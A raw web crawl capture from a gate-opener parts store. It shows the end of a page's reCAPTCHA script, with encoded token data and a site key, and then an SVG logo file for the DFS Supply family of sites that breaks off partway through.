ozXDkybCpxzCq3lBwqxWw7vDgAHCghkDwqE2w7HCrQzDmMOHWALCoHHCg8KEwrLDkMKKTH3DksKtw7MrwrHDq8Khw5HDuztVLiwCw4hEw74pDC/[base64]/wpxXPMO+ZmTDqnwrYcK6wrfDiH/DsMKOLjQhKxbCvzN9w489WMKxw47Dnhhqwrg4worDkhzCmnjCvUzDhsKIwplMH8KFB8KVw4xbwrDDhw/[base64]/[base64]/Ck3XCt8OSTMOyQWHDqcOvJh8Qa34FSU5RwrvCrg3Cmi5cw7bDsAHCgV5MAMKSwr3Dv2rDkmEFw53DqMO2ByLCqsOQbMOGHHE7VBjDpkpow74fw7zDtSXDsDQLwp3DssKwTcOeLMO5w5nDtsOgw6E0F8OlFMKFGiLChRzDjhwqNiXDscONwrIlcFNZw6nDsS0bfD/CkWQRK8KXW1dfw4TCli7CukMRw6FywoBtHDbDj8KGBlEAJDhZw4zDhh1owpfDtsOpAnrCn8KKwqzDoHfDhzzCmsKkwqTDhsOMw4sHMcOIwr7ClR7Cu2/CqXHCnylhwohJwrLDjAzDrDE4GMKLV8Kzwr5Rw6FuH1vCrRdmwqJvPsKgFC8cw7o7woVkwo99w5jDnsOxw4nDi8OWwqEuw7Fvw5fDkcKHUDzCusOzb8O0wqgJe8OfTC8FwqN/w4rCtcO6GDJuw7Mgw5PCvhJSwrpyQzZNKMOUDlLCpsK+w73Don/DmRkUXzwjP8KiE8Oawr/Dh3tQRAfDq8K5E8OqA1l7Klh7wrXCqBcGAXRbwp3CssONwoRmwpzDoCdDZyBSwq/Ds3pDwqfDucOOw5Qmw5IvL17Cr8OGc8ORwr8jJ8Knw5RWcDfCvsOZZMOGasOSeTHCv2HCnwjDjV7Cp8KAOsKncMO/JFDCpjjDqgzCksOLwonCn8OAw5swRsK+w6ttalzDjFPChXTDkFXDqgsESmTDi8Oqw63Cu8Kdw5vCt1B2VFTCsV5bf8KCw6DCo8KPwp3CpQvDvyUdWmQlNG9PT07DpmDCtsKJw5jCrsKMF8OIwpjDhcObZ0HDnmjDhVLDj8OPAsOjwq/DocKaw4DDncK7HxFKwqVMw4DCggpKwp/ChMKIw4sGwrEXwr/[base64]/[base64]/CicK9w4BVUyrCpsKFLMO2KUlywpd+bHt6IDM1wrVZF2Q/wocDw55fcsOSw51yd8O7wrHCl1VeRcKmwqrCm8OfUMOKcMO7b0jDt8KJwoIXw6kBwoluRcO3w7Fgw5bCosKSHMO9HkDDuMKSwrjDg8K9Q8O/HcO+w7g9wp1fbmMowrfDqcOswpnChx3DgcOmw5pew6LDvirCqEBoB8Opw7fDmBl7KnHCgH44G8OlOMKlWsKRTHfDkit8wpfClcOiHkDCi3oXXcKyLMOGwqlAVznDmlB6wqfCpw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,898],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gateopenerking.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229r6+Snc4GIYxP56V4kS250A3EW5b372KXrV4BGt08zs\\u003d\x22,1,0,null,1,1769891367128,0,0,[141,13,86,183],null,[131,182,189],\x22RC-HehC7NxH4ICLhg\x22,null,null,null,null,null,\x220dAFcWeA4UggCs7KinPkX8HWbrcgVC3PQWOl_wIV714cG_v8c70EwD14BC8aZ9DYEhpM39FFCUxBlxw1qUQj2yVdVdqLDB-IdEcw\x22,1769974167125]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://gateopenerking.com/store/skin/frontend/base/default/images/gateopenerking-logo.svg
body_size: 50243
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1600 600">
  <defs>
    <style>
      .cls-1 {
        fill: #ffdf5a;
      }

      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5, .cls-6, .cls-7 {
        stroke-width: 0px;
      }

      .cls-8 {
        stroke-width: 14.911px;
      }

      .cls-8, .cls-9, .cls-10, .cls-11, .cls-12, .cls-13, .cls-14, .cls-15, .cls-16, .cls-17 {
        stroke-miterlimit: 10;
      }

      .cls-8, .cls-9, .cls-10, .cls-12, .cls-13, .cls-14, .cls-15, .cls-16, .cls-17 {
        fill: none;
      }

      .cls-8, .cls-12 {
        stroke: #4c4c4c;
      }

      .cls-9 {
        stroke-width: 3.976px;
      }

      .cls-9, .cls-13, .cls-14, .cls-15, .cls-16 {
        stroke: #444;
      }

      .cls-10 {
        stroke: #6d6d6d;
      }

      .cls-10, .cls-16, .cls-17 {
        stroke-width: 11.929px;
      }

      .cls-2 {
        fill: #ffc533;
      }

      .cls-11 {
        stroke-width: 3px;
      }

      .cls-11, .cls-17 {
        stroke: #000;
      }

      .cls-3 {
        fill: #686868;
      }

      .cls-12 {
        stroke-width: 7.953px;
      }

      .cls-13 {
        stroke-width: 5.965px;
      }

      .cls-14 {
        stroke-width: 9.941px;
      }

      .cls-4 {
        fill: #3b3b3b;
      }

      .cls-5 {
        fill: #4c4c4c;
      }

      .cls-15 {
        stroke-width: 6.467px;
      }

      .cls-6 {
        fill: #444;
      }

      .cls-7 {
        fill: #e59c1c;
      }
    </style>
  </defs>
  <g id="Layer_1" data-name="Layer 1">
    <g>
      <path class="cls-4" d="M29.391,507.174c4.154,0,7.969.392,11.442,1.171,3.473.781,6.452,2.02,8.939,3.715,2.485,1.697,4.427,3.902,5.823,6.616,1.395,2.715,2.094,5.972,2.094,9.771,0,3.868-.715,7.193-2.146,9.974-1.43,2.783-3.407,5.089-5.925,6.921-2.521,1.833-5.501,3.173-8.939,4.021-3.44.85-7.203,1.272-11.289,1.272h-8.684v16.794h10.114v8.346H.786v-8.346h7.05v-51.909H.786v-8.346h28.605ZM20.708,542.392h7.356c5.788,0,9.943-1.255,12.464-3.766,2.519-2.51,3.78-5.903,3.78-10.178s-1.261-7.497-3.78-9.669c-2.521-2.171-6.676-3.257-12.464-3.257h-7.356v26.871Z"/>
      <path class="cls-4" d="M79.041,543.409h-9.909v-12.418c2.86-1.222,6.094-2.137,9.705-2.748,3.609-.61,6.947-.915,10.012-.915,3.132,0,5.941.34,8.428,1.018,2.485.679,4.613,1.73,6.385,3.155,1.77,1.425,3.132,3.257,4.086,5.497.953,2.238,1.43,4.954,1.43,8.143v17.099c0,2.036.613,3.546,1.839,4.53,1.226.984,2.894,1.475,5.006,1.475v7.532c-.546.135-1.141.237-1.788.305-.648.067-1.277.102-1.89.102-1.43,0-2.827-.171-4.189-.509-1.363-.339-2.605-.866-3.729-1.578-1.124-.712-2.061-1.628-2.809-2.747-.75-1.12-1.261-2.459-1.532-4.021h-.613c-1.43,2.918-3.593,5.259-6.487,7.022-2.895,1.764-6.385,2.647-10.472,2.647-2.247,0-4.359-.305-6.334-.916-1.976-.61-3.678-1.492-5.108-2.646-1.43-1.153-2.554-2.595-3.372-4.326-.817-1.73-1.226-3.715-1.226-5.955,0-2.781.613-5.19,1.839-7.226,1.226-2.036,2.928-3.731,5.108-5.089,2.179-1.357,4.733-2.357,7.662-3.003,2.928-.644,6.095-.967,9.501-.967h7.253v-1.424c0-1.967-.239-3.596-.715-4.885-.477-1.288-1.175-2.324-2.095-3.105-.919-.779-2.027-1.323-3.32-1.628-1.294-.305-2.725-.458-4.291-.458-1.159,0-2.503.069-4.036.204-1.532.137-2.98.442-4.342.916v6.921ZM90.176,554.097c-3.951,0-6.896.679-8.837,2.036-1.941,1.358-2.912,3.292-2.912,5.802,0,1.968.596,3.546,1.788,4.732,1.191,1.188,3.047,1.781,5.568,1.781,3.541,0,6.487-1.222,8.837-3.664,2.35-2.443,3.525-5.767,3.525-9.974v-.713h-7.969Z"/>
      <path class="cls-4" d="M140.236,528.549v3.766l-1.941,7.939h.715c.68-1.763,1.599-3.425,2.759-4.987,1.157-1.561,2.519-2.934,4.086-4.122,1.566-1.187,3.32-2.12,5.261-2.799,1.941-.678,4.102-1.018,6.487-1.018.748,0,1.497.035,2.247.101.749.069,1.43.17,2.043.305v9.873c-.546-.135-1.159-.237-1.839-.305-.682-.067-1.43-.102-2.248-.102-2.247,0-4.393.341-6.436,1.018-2.043.68-3.849,1.73-5.415,3.156-1.567,1.424-2.827,3.223-3.78,5.394-.955,2.173-1.43,4.717-1.43,7.634v13.842h7.355v7.532h-25.336v-7.532h6.334v-32.163h-7.56v-7.532h18.696Z"/>
      <path class="cls-4" d="M186.616,513.281v15.267h14.813v7.634h-14.813v19.645c0,4.274.971,7.414,2.912,9.415,1.941,2.002,5.159,3.002,9.654,3.002h1.431v7.532c-.886.135-1.908.237-3.065.305-1.159.067-2.248.102-3.269.102-5.858,0-10.54-1.543-14.047-4.632-3.509-3.086-5.261-8.056-5.261-14.911v-20.459h-7.56v-7.634h7.56v-15.267h11.646Z"/>
      <path class="cls-4" d="M259.661,527.328c3.813,0,7.253.56,10.318,1.679,3.065,1.12,5.686,2.748,7.867,4.885,2.179,2.138,3.847,4.717,5.006,7.736,1.157,3.02,1.737,6.463,1.737,10.33s-.597,7.346-1.788,10.433c-1.193,3.089-2.861,5.717-5.006,7.888-2.146,2.173-4.768,3.835-7.867,4.988-3.1,1.153-6.522,1.73-10.267,1.73-3.815,0-7.254-.577-10.318-1.73-3.065-1.153-5.67-2.815-7.815-4.988-2.146-2.171-3.815-4.799-5.006-7.888-1.192-3.086-1.788-6.564-1.788-10.433s.578-7.311,1.737-10.33c1.157-3.019,2.825-5.598,5.006-7.736,2.179-2.137,4.802-3.765,7.867-4.885,3.065-1.119,6.503-1.679,10.318-1.679ZM259.661,535.572c-2.181,0-4.071.408-5.67,1.222-1.601.814-2.929,1.951-3.984,3.409-1.057,1.46-1.839,3.207-2.35,5.242s-.766,4.241-.766,6.616c0,2.442.255,4.666.766,6.667.511,2.002,1.293,3.75,2.35,5.242,1.055,1.493,2.383,2.646,3.984,3.46,1.6.814,3.489,1.222,5.67,1.222s4.069-.408,5.67-1.222c1.599-.814,2.928-1.967,3.984-3.46,1.055-1.492,1.839-3.24,2.35-5.242.511-2.001.766-4.224.766-6.667,0-2.375-.255-4.58-.766-6.616s-1.295-3.782-2.35-5.242c-1.057-1.458-2.385-2.595-3.984-3.409-1.601-.814-3.491-1.222-5.67-1.222Z"/>
      <path class="cls-4" d="M328.11,511.348c-.75-.27-1.721-.492-2.912-.662-1.192-.168-2.367-.254-3.524-.254-3.747,0-6.352.866-7.816,2.595-1.465,1.73-2.196,4.53-2.196,8.397v7.125h12.668v7.634h-12.668v32.061h8.377v7.532h-27.38v-7.532h7.356v-32.061h-7.662v-7.634h7.662v-7.939c0-3.392.493-6.275,1.482-8.651.986-2.375,2.332-4.308,4.035-5.802,1.702-1.491,3.694-2.577,5.977-3.256,2.281-.678,4.716-1.018,7.304-1.018,1.77,0,3.456.136,5.057.407,1.599.272,3.013.713,4.24,1.323v7.736Z"/>
      <path class="cls-4" d="M373.162,513.281v15.267h14.813v7.634h-14.813v19.645c0,4.274.971,7.414,2.912,9.415,1.941,2.002,5.159,3.002,9.654,3.002h1.431v7.532c-.886.135-1.908.237-3.065.305-1.159.067-2.248.102-3.269.102-5.858,0-10.54-1.543-14.047-4.632-3.509-3.086-5.261-8.056-5.261-14.911v-20.459h-7.56v-7.634h7.56v-15.267h11.646Z"/>
      <path class="cls-4" d="M413.209,503.103v27.685l-2.043,7.939h.715c1.566-3.256,3.933-5.97,7.1-8.143,3.167-2.171,6.929-3.256,11.289-3.256,4.495,0,8.122,1.323,10.88,3.969,2.759,2.647,4.138,6.82,4.138,12.519v24.428h6.845v7.532h-18.491v-30.535c0-1.628-.222-2.985-.664-4.071-.443-1.084-1.039-1.967-1.788-2.646-.75-.678-1.583-1.153-2.503-1.425-.919-.27-1.857-.408-2.809-.408-1.635,0-3.218.341-4.75,1.018-1.532.68-2.896,1.629-4.086,2.851-1.193,1.221-2.13,2.681-2.809,4.376-.682,1.697-1.022,3.529-1.022,5.496v17.812h7.049v7.532h-25.03v-7.532h6.334v-57.608h-8.071v-7.532h19.718Z"/>
      <path class="cls-4" d="M471.952,555.318c.613,4.478,2.468,7.804,5.568,9.974,3.098,2.172,6.896,3.257,11.391,3.257,4.291,0,8.444-.95,12.464-2.851v8.449c-1.772.883-3.831,1.577-6.181,2.086-2.35.509-5.126.763-8.326.763-4.155,0-7.918-.527-11.289-1.577-3.372-1.052-6.232-2.629-8.582-4.733-2.35-2.102-4.172-4.733-5.465-7.888-1.295-3.155-1.941-6.802-1.941-10.942,0-3.731.527-7.107,1.584-10.128,1.055-3.019,2.587-5.598,4.597-7.735,2.008-2.138,4.46-3.782,7.355-4.937,2.894-1.153,6.215-1.73,9.961-1.73,3.405,0,6.452.493,9.144,1.475,2.69.985,4.971,2.359,6.845,4.123,1.872,1.765,3.302,3.902,4.291,6.412.987,2.511,1.482,5.293,1.482,8.346,0,1.358-.086,2.697-.255,4.02-.171,1.324-.427,2.529-.766,3.614h-31.875ZM493.814,548.499c0-3.8-.886-6.937-2.656-9.415-1.772-2.476-4.564-3.715-8.377-3.715-1.908,0-3.542.341-4.904,1.018-1.363.679-2.503,1.595-3.423,2.748-.919,1.155-1.619,2.529-2.095,4.122-.477,1.595-.75,3.343-.817,5.242h22.271Z"/>
      <path class="cls-4" d="M568.188,507.174c5.517,0,10.625.697,15.324,2.087,4.7,1.392,8.786,3.495,12.259,6.31,3.473,2.817,6.197,6.379,8.173,10.687,1.974,4.31,2.963,9.348,2.963,15.115,0,5.837-.988,10.908-2.963,15.217-1.976,4.31-4.7,7.888-8.173,10.738s-7.577,4.971-12.31,6.361c-4.735,1.392-9.859,2.086-15.376,2.086h-28.708v-8.346h7.05v-51.909h-7.05v-8.346h28.81ZM559.3,567.43h7.56c8.104,0,14.472-2.171,19.104-6.513,4.631-4.342,6.947-10.856,6.947-19.542,0-4.342-.597-8.143-1.788-11.4-1.193-3.257-2.912-5.954-5.159-8.092-2.247-2.137-4.99-3.73-8.224-4.784-3.236-1.051-6.863-1.577-10.88-1.577h-7.56v51.909Z"/>
      <path class="cls-4" d="M669.429,507.174v20.255h-10.625v-11.909h-22.578v21.171h21.148v8.651h-21.148v22.087h10.114v8.346h-30.036v-8.346h7.05v-51.909h-7.05v-8.346h53.124Z"/>
      <path class="cls-4" d="M752.486,526.412h-10.625v-9.974c-1.839-.814-3.78-1.375-5.823-1.68-2.043-.305-4.053-.458-6.027-.458-3.611,0-6.505.561-8.684,1.68-2.18,1.119-3.269,3.139-3.269,6.056,0,1.628.391,3.053,1.175,4.275.782,1.221,1.906,2.341,3.371,3.359,1.464,1.018,3.285,2.02,5.466,3.003,2.179.984,4.7,2.053,7.56,3.206,2.656,1.155,5.277,2.359,7.867,3.613,2.587,1.256,4.869,2.732,6.845,4.428,1.975,1.697,3.576,3.699,4.802,6.005,1.226,2.308,1.839,5.125,1.839,8.449,0,3.46-.681,6.378-2.043,8.753-1.363,2.376-3.235,4.292-5.619,5.751-2.384,1.459-5.176,2.511-8.377,3.155-3.202.644-6.641.967-10.318.967-4.495,0-9.025-.442-13.587-1.323-4.564-.882-8.582-2.103-12.055-3.665v-17.71h10.523v11.501c1.974.951,4.306,1.646,6.998,2.086,2.69.442,5.295.662,7.816.662,1.702,0,3.336-.153,4.904-.458,1.566-.305,2.945-.779,4.137-1.425,1.191-.644,2.146-1.527,2.861-2.646.715-1.12,1.073-2.494,1.073-4.122,0-1.696-.426-3.207-1.277-4.53-.853-1.323-1.992-2.51-3.423-3.562-1.43-1.052-3.116-2.036-5.057-2.952-1.941-.915-4.002-1.848-6.181-2.799-2.86-1.222-5.67-2.458-8.428-3.714-2.758-1.255-5.21-2.731-7.355-4.428-2.146-1.695-3.866-3.714-5.159-6.056-1.294-2.341-1.941-5.14-1.941-8.397,0-3.324.664-6.107,1.992-8.345,1.328-2.239,3.132-4.037,5.414-5.395,2.281-1.356,4.92-2.323,7.918-2.9,2.997-.576,6.197-.865,9.603-.865,4.291,0,8.393.374,12.311,1.119,3.915.747,7.509,1.799,10.778,3.155v16.184Z"/>
      <path class="cls-4" d="M782.623,528.549v29.314c0,3.46.818,5.954,2.452,7.481,1.634,1.527,3.576,2.29,5.823,2.29,1.77,0,3.354-.408,4.75-1.222,1.395-.814,2.57-1.916,3.525-3.308.953-1.39,1.686-3.036,2.196-4.936.511-1.899.766-3.935.766-6.107v-15.98h-7.049v-7.532h18.695v33.691c0,2.036.596,3.546,1.788,4.53,1.191.984,2.843,1.475,4.955,1.475v7.532c-.547.135-1.141.237-1.788.305-.648.067-1.277.102-1.891.102-1.43,0-2.844-.171-4.239-.509-1.397-.339-2.657-.866-3.78-1.578-1.124-.712-2.078-1.628-2.86-2.747-.784-1.12-1.313-2.459-1.584-4.021h-.613c-1.499,3.122-3.627,5.514-6.385,7.175s-5.977,2.494-9.655,2.494c-2.452,0-4.699-.392-6.742-1.171s-3.798-1.933-5.262-3.46c-1.465-1.527-2.622-3.392-3.473-5.598-.853-2.205-1.277-4.733-1.277-7.583v-23.105h-6.845v-7.532h18.491Z"/>
      <path class="cls-4" d="M844.839,528.549v4.071l-1.124,6.413h.715c1.226-3.189,3.371-5.818,6.436-7.888,3.065-2.069,6.743-3.105,11.034-3.105,2.996,0,5.635.545,7.918,1.629,2.281,1.086,4.204,2.595,5.772,4.53,1.566,1.933,2.741,4.207,3.525,6.819.782,2.613,1.175,5.446,1.175,8.499,0,3.801-.614,7.363-1.84,10.687-1.225,3.325-3.013,6.243-5.364,8.753-2.35,2.512-5.228,4.479-8.632,5.903-3.407,1.425-7.323,2.138-11.749,2.138-1.568,0-2.929-.086-4.086-.254-1.159-.17-2.215-.392-3.168-.662v14.962h8.582v7.532h-27.584v-7.532h7.356v-54.962h-7.765v-7.532h18.798ZM845.451,567.328c1.974.883,4.358,1.323,7.151,1.323,2.519,0,4.751-.474,6.691-1.425,1.941-.949,3.592-2.238,4.955-3.868,1.362-1.628,2.4-3.544,3.116-5.75.715-2.205,1.073-4.53,1.073-6.973,0-4.071-.886-7.226-2.656-9.466-1.772-2.239-4.189-3.359-7.254-3.359-1.839,0-3.56.407-5.159,1.222-1.601.814-2.998,1.933-4.188,3.359-1.192,1.424-2.112,3.088-2.759,4.987-.648,1.9-.971,3.97-.971,6.209v13.741Z"/>
      <path class="cls-4" d="M906.647,528.549v4.071l-1.124,6.413h.715c1.226-3.189,3.371-5.818,6.436-7.888,3.065-2.069,6.743-3.105,11.034-3.105,2.996,0,5.635.545,7.918,1.629,2.281,1.086,4.204,2.595,5.772,4.53,1.566,1.933,2.741,4.207,3.525,6.819.782,2.613,1.175,5.446,1.175,8.499,0,3.801-.614,7.363-1.84,10.687-1.225,3.325-3.013,6.243-5.364,8.753-2.35,2.512-5.228,4.479-8.632,5.903-3.407,1.425-7.323,2.138-11.749,2.138-1.568,0-2.929-.086-4.086-.254-1.159-.17-2.215-.392-3.168-.662v14.962h8.582v7.532h-27.584v-7.532h7.356v-54.962h-7.765v-7.532h18.798ZM907.259,567.328c1.974.883,4.358,1.323,7.151,1.323,2.519,0,4.751-.474,6.691-1.425,1.941-.949,3.592-2.238,4.955-3.868,1.362-1.628,2.4-3.544,3.116-5.75.715-2.205,1.073-4.53,1.073-6.973,0-4.071-.886-7.226-2.656-9.466-1.772-2.239-4.189-3.359-7.254-3.359-1.839,0-3.56.407-5.159,1.222-1.601.814-2.998,1.933-4.188,3.359-1.192,1.424-2.112,3.088-2.759,4.987-.648,1.9-.971,3.97-.971,6.209v13.741Z"/>
      <path class="cls-4" d="M969.067,503.103v65.141h8.071v7.532h-27.073v-7.532h7.356v-57.608h-8.173v-7.532h19.819Z"/>
      <path class="cls-4" d="M1000.227,528.549v28.499c0,3.53.817,6.04,2.452,7.532,1.634,1.493,3.576,2.239,5.823,2.239,3.609,0,6.385-1.527,8.326-4.58,1.941-3.053,2.912-6.921,2.912-11.604v-14.555h-7.05v-7.532h18.695v42.24c0,9.703-2.316,16.998-6.947,21.883-4.632,4.886-11.136,7.329-19.513,7.329-2.929,0-5.603-.271-8.02-.814-2.418-.544-4.512-1.222-6.282-2.036v-8.55c1.839.95,3.898,1.662,6.181,2.138,2.281.474,4.444.713,6.487.713,5.108,0,9.178-1.511,12.209-4.53,3.03-3.021,4.546-7.855,4.546-14.504v-4.071h-.614c-1.363,2.85-3.252,4.885-5.67,6.107-2.418,1.222-5.159,1.832-8.224,1.832-4.972,0-9.041-1.527-12.209-4.58-3.167-3.053-4.75-7.464-4.75-13.232v-22.392h-6.845v-7.532h18.491Z"/>
      <path class="cls-4" d="M1044.566,587.073c1.157-.95,2.128-2.07,2.911-3.359.782-1.289,1.175-2.783,1.175-4.478,0-1.222-.205-2.155-.613-2.799-.409-.646-.886-1.306-1.431-1.985-.546-.611-1.022-1.306-1.431-2.086-.408-.779-.613-1.645-.613-2.596,0-1.695.613-3.104,1.839-4.223,1.226-1.12,2.825-1.68,4.802-1.68,2.383,0,4.137.85,5.262,2.545,1.123,1.697,1.685,3.7,1.685,6.006,0,2.104-.375,4.087-1.123,5.954-.75,1.866-1.686,3.562-2.809,5.089-1.124,1.527-2.334,2.85-3.627,3.97-1.295,1.119-2.487,1.985-3.576,2.595l-2.452-2.952Z"/>
      <path class="cls-4" d="M1122.211,507.174v8.346h-7.05v51.909h7.05v8.346h-26.971v-8.346h7.05v-51.909h-7.05v-8.346h26.971Z"/>
      <path class="cls-4" d="M1148.056,528.549v4.071l-1.532,6.107h.715c1.43-3.256,3.659-5.97,6.691-8.143,3.03-2.171,6.725-3.256,11.084-3.256,4.427,0,7.984,1.323,10.676,3.969,2.69,2.647,4.036,6.82,4.036,12.519v24.428h6.845v7.532h-18.492v-30.535c0-3.053-.699-5.242-2.094-6.565-1.397-1.323-3.185-1.985-5.364-1.985-1.703,0-3.286.341-4.751,1.018-1.465.68-2.742,1.629-3.831,2.851-1.089,1.221-1.94,2.664-2.554,4.326-.613,1.663-.919,3.511-.919,5.546v17.812h7.049v7.532h-25.03v-7.532h6.334v-32.163h-7.559v-7.532h18.695Z"/>
      <path class="cls-4" d="M1236.221,546.972h-9.705v-10.281c-1.089-.407-2.18-.695-3.268-.865-1.09-.169-2.146-.254-3.168-.254-4.495,0-7.918,1.392-10.267,4.173-2.35,2.783-3.525,6.514-3.525,11.196,0,2.987.46,5.582,1.38,7.787.919,2.206,2.179,4.037,3.779,5.497s3.456,2.545,5.568,3.256c2.11.713,4.358,1.07,6.743,1.07,1.974,0,4.102-.238,6.385-.713,2.281-.474,4.306-1.187,6.078-2.138v8.449c-1.772.95-3.917,1.662-6.436,2.137-2.52.474-5.21.713-8.07.713-4.429,0-8.362-.611-11.801-1.832-3.44-1.222-6.333-2.934-8.684-5.141-2.35-2.204-4.137-4.851-5.364-7.939-1.225-3.086-1.839-6.497-1.839-10.229,0-3.868.63-7.311,1.891-10.331,1.259-3.018,3.047-5.58,5.364-7.684,2.315-2.102,5.072-3.714,8.275-4.835,3.201-1.119,6.742-1.679,10.625-1.679,3.132,0,6.027.322,8.684.966,2.656.646,5.108,1.476,7.355,2.494v16.184Z"/>
      <path class="cls-4" d="M1255.323,563.867c1.975,0,3.592.611,4.853,1.832,1.26,1.222,1.891,2.817,1.891,4.784,0,1.9-.631,3.461-1.891,4.683-1.261,1.221-2.877,1.832-4.853,1.832-2.043,0-3.677-.611-4.904-1.832-1.226-1.222-1.839-2.782-1.839-4.683,0-1.967.613-3.562,1.839-4.784,1.226-1.221,2.86-1.832,4.904-1.832Z"/>
      <path class="cls-4" d="M1333.683,511.348c-.75-.27-1.721-.492-2.911-.662-1.193-.168-2.367-.254-3.525-.254-3.746,0-6.352.866-7.816,2.595-1.466,1.73-2.196,4.53-2.196,8.397v7.125h12.667v7.634h-12.667v32.061h8.376v7.532h-27.379v-7.532h7.356v-32.061h-7.662v-7.634h7.662v-7.939c0-3.392.493-6.275,1.482-8.651.987-2.375,2.332-4.308,4.036-5.802,1.701-1.491,3.693-2.577,5.976-3.256,2.281-.678,4.715-1.018,7.305-1.018,1.77,0,3.456.136,5.056.407,1.6.272,3.014.713,4.24,1.323v7.736Z"/>
      <path class="cls-4" d="M1349.723,543.409h-9.91v-12.418c2.86-1.222,6.095-2.137,9.705-2.748,3.609-.61,6.947-.915,10.012-.915,3.132,0,5.941.34,8.428,1.018,2.485.679,4.613,1.73,6.385,3.155,1.77,1.425,3.132,3.257,4.086,5.497.953,2.238,1.431,4.954,1.431,8.143v17.099c0,2.036.613,3.546,1.839,4.53,1.226.984,2.894,1.475,5.005,1.475v7.532c-.546.135-1.141.237-1.788.305-.647.067-1.277.102-1.89.102-1.431,0-2.827-.171-4.188-.509-1.364-.339-2.606-.866-3.729-1.578-1.123-.712-2.061-1.628-2.809-2.747-.75-1.12-1.261-2.459-1.532-4.021h-.613c-1.431,2.918-3.594,5.259-6.488,7.022-2.895,1.764-6.385,2.647-10.472,2.647-2.248,0-4.359-.305-6.334-.916-1.975-.61-3.677-1.492-5.108-2.646-1.43-1.153-2.554-2.595-3.371-4.326s-1.226-3.715-1.226-5.955c0-2.781.614-5.19,1.84-7.226,1.225-2.036,2.927-3.731,5.108-5.089,2.179-1.357,4.733-2.357,7.662-3.003,2.927-.644,6.094-.967,9.501-.967h7.253v-1.424c0-1.967-.239-3.596-.715-4.885-.477-1.288-1.174-2.324-2.094-3.105-.919-.779-2.027-1.323-3.32-1.628-1.294-.305-2.725-.458-4.291-.458-1.158,0-2.502.069-4.035.204-1.532.137-2.981.442-4.342.916v6.921ZM1360.858,554.097c-3.951,0-6.896.679-8.836,2.036-1.941,1.358-2.912,3.292-2.912,5.802,0,1.968.596,3.546,1.788,4.732,1.191,1.188,3.048,1.781,5.568,1.781,3.541,0,6.487-1.222,8.837-3.664,2.35-2.443,3.524-5.767,3.524-9.974v-.713h-7.968Z"/>
      <path class="cls-4" d="M1410.916,528.549v4.071l-1.532,6.107h.715c1.293-3.256,3.302-5.97,6.027-8.143,2.724-2.171,6.13-3.256,10.216-3.256,3.405,0,6.316.798,8.735,2.391,2.417,1.595,4.07,3.75,4.955,6.463h.613c1.431-2.85,3.49-5.037,6.181-6.564,2.69-1.527,5.839-2.29,9.45-2.29,4.496,0,8.122,1.323,10.881,3.969,2.759,2.647,4.137,6.82,4.137,12.519v24.428h6.743v7.532h-18.389v-30.535c0-2.85-.699-4.988-2.095-6.412-1.397-1.425-3.286-2.138-5.67-2.138-3.065,0-5.603,1.155-7.611,3.461-2.009,2.308-3.013,5.394-3.013,9.262v18.83h6.538v7.532h-17.98v-30.535c0-2.85-.715-4.988-2.146-6.412-1.43-1.425-3.235-2.138-5.414-2.138-1.499,0-2.911.341-4.239,1.018-1.329.68-2.47,1.613-3.423,2.799-.955,1.189-1.721,2.58-2.299,4.174-.58,1.595-.868,3.343-.868,5.241v18.321h6.538v7.532h-24.519v-7.532h6.334v-32.163h-7.559v-7.532h18.695Z"/>
      <path class="cls-4" d="M1503.372,528.549v39.695h8.07v7.532h-27.073v-7.532h7.356v-32.163h-7.356v-7.532h19.003ZM1496.731,501.882c2.383,0,4.273.661,5.67,1.984,1.395,1.324,2.094,3.003,2.094,5.038s-.699,3.715-2.094,5.038c-1.397,1.323-3.286,1.985-5.67,1.985-2.248,0-4.071-.678-5.466-2.036-1.397-1.357-2.094-3.019-2.094-4.988,0-2.036.697-3.714,2.094-5.038,1.396-1.323,3.219-1.984,5.466-1.984Z"/>
      <path class="cls-4" d="M1536.572,503.103v65.141h8.071v7.532h-27.073v-7.532h7.356v-57.608h-8.173v-7.532h19.819Z"/>
      <path class="cls-4" d="M1567.733,528.549v28.499c0,3.53.817,6.04,2.452,7.532,1.634,1.493,3.576,2.239,5.823,2.239,3.609,0,6.385-1.527,8.326-4.58,1.941-3.053,2.912-6.921,2.912-11.604v-14.555h-7.05v-7.532h18.695v42.24c0,9.703-2.316,16.998-6.947,21.883-4.632,4.886-11.136,7.329-19.513,7.329-2.929,0-5.603-.271-8.02-.814-2.418-.544-4.512-1.222-6.282-2.036v-8.55c1.839.95,3.898,1.662,6.181,2.138,2.281.474,4.444.713,6.487.713,5.108,0,9.178-1.511,12.209-4.53,3.03-3.021,4.546-7.855,4.546-14.504v-4.071h-.614c-1.363,2.85-3.252,4.885-5.67,6.107-2.418,1.222-5.159,1.832-8.224,1.832-4.972,0-9.041-1.527-12.209-4.58-3.167-3.053-4.75-7.464-4.75-13.232v-22.392h-6.845v-7.532h18.491Z"/>
    </g>
  </g>
  <g id="Layer_15" data-name="Layer 15">
    <polygon class="cls-1" points="88.507 112.923 38.419 112.923 26.382 32.472 99.61 33.774 88.507 112.923"/>
    <polygon class="cls-1" points="1566.117 111.797 1516.029 111.797 1503.991 31.346 1577.22 32.648 1566.117 111.797"/>
  </g>
  <g id="Layer_2" data-name="Layer 2">
    <line class="cls-15" x1="29.766" y1="114.233" x2="96.217" y2="114.233"/>
    <line class="cls-14" x1="48.176" y1="120.484" x2="77.807" y2="120.484"/>
    <line class="cls-16" x1="13.227" y1="29.367" x2="113.699" y2="29.367"/>
    <line class="cls-17" x1="33.294" y1="18.756" x2="93.632" y2="18.756"/>
    <line class="cls-16" x1="33.294" y1="18.756" x2="93.632" y2="18.756"/>
    <ellipse class="cls-6" cx="62.991" cy="10.758" rx="16.76" ry="9.685"/>
    <line class="cls-13" x1="24.19" y1="29.367" x2="41.832" y2="114.233"/>
    <line class="cls-13" x1="103.453" y1="29.367" x2="85.811" y2="114.233"/>
